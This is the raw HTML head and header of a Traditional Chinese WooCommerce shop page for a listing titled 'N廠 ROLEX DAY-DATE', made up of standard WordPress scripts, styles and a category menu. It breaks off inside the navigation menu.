

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taione-t1.com/product/n%E5%BB%A0%E5%8B%9E%E5%8A%9B%E5%A3%ABrolex-day-date-%E6%97%A5%E8%AA%8C%E5%9E%8B41mm-%E8%97%8D%E8%89%B2%E7%9B%A4%E4%B8%89%E7%8F%A0%E5%B8%B6%E6%96%B0%E7%89%88%E6%8A%98%E7%96%8A%E6%89%A3n%E5%BB%A0/
body_size: 23572
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="zh-TW"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="zh-TW"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>N廠 ROLEX DAY-DATE &#8211; Taione</title>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 資訊提供" href="https://taione-t1.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 留言的資訊提供" href="https://taione-t1.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taione-t1.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taione-t1.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://taione-t1.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.81588128893' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://taione-t1.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://taione-t1.com/wp-content/themes/rife-free/style.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://taione-t1.com/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.23_1711978159' type='text/css' media='all' />
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/taione-t1.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.6.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://taione-t1.com/wp-json/" /><link rel="alternate" type="application/json" href="https://taione-t1.com/wp-json/wp/v2/product/12549" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taione-t1.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel="canonical" href="https://taione-t1.com/product/n%e5%bb%a0%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-day-date-%e6%97%a5%e8%aa%8c%e5%9e%8b41mm-%e8%97%8d%e8%89%b2%e7%9b%a4%e4%b8%89%e7%8f%a0%e5%b8%b6%e6%96%b0%e7%89%88%e6%8a%98%e7%96%8a%e6%89%a3n%e5%bb%a0/" />
<link rel='shortlink' href='https://taione-t1.com/?p=12549' />
<link rel="alternate" type="application/json+oembed" href="https://taione-t1.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaione-t1.com%2Fproduct%2Fn%25e5%25bb%25a0%25e5%258b%259e%25e5%258a%259b%25e5%25a3%25abrolex-day-date-%25e6%2597%25a5%25e8%25aa%258c%25e5%259e%258b41mm-%25e8%2597%258d%25e8%2589%25b2%25e7%259b%25a4%25e4%25b8%2589%25e7%258f%25a0%25e5%25b8%25b6%25e6%2596%25b0%25e7%2589%2588%25e6%258a%2598%25e7%2596%258a%25e6%2589%25a3n%25e5%25bb%25a0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://taione-t1.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaione-t1.com%2Fproduct%2Fn%25e5%25bb%25a0%25e5%258b%259e%25e5%258a%259b%25e5%25a3%25abrolex-day-date-%25e6%2597%25a5%25e8%25aa%258c%25e5%259e%258b41mm-%25e8%2597%258d%25e8%2589%25b2%25e7%259b%25a4%25e4%25b8%2589%25e7%258f%25a0%25e5%25b8%25b6%25e6%2596%25b0%25e7%2589%2588%25e6%258a%2598%25e7%2596%258a%25e6%2589%25a3n%25e5%25bb%25a0%2F&#038;format=xml" />
<script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700","Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://taione-t1.com/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);
Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
  font-weight:500;
}

.top-menu li a,Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
font-weight:500;
}		</style>
		</head>

<body id="top" class="product-template-default single single-product postid-12549 theme-rife-free woocommerce woocommerce-page woocommerce-no-js side-menu-eff-7 header-horizontal site-layout-full" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
<div id="preloader" class="arcs onReady">
    <div class="preload-content">
        <div class="preloader-animation">				<div class="arc">
					<div class="arc-cube"></div>
				</div>
				</div>
        <a class="skip-preloader a13icon-cross" href="#"></a>
    </div>
</div>
                <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line narrow tools-icons-3 sticky-no-hiding" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://taione-t1.com/" title="Taione" rel="home" itemprop="url"><img src="https://taione-t1.com/wp-content/uploads/2020/04/logo-1.png" alt="Taione" width="1128" height="265" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-main-menu" class="top-menu opener-icons-on"><li id="menu-item-11522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11522 normal-menu"><a href="https://taione-t1.com/"><span>Home</span></a></li>
<li id="menu-item-11532" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11532 normal-menu"><a href="https://taione-t1.com/shop/"><span>商城</span></a></li>
<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11398 normal-menu"><a><span>所有產品</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-11694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-parent-item menu-item-11694"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/"><span>勞力士 ROLEX</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11741"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/"><span>格林尼治型II系列GMT-Master II</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
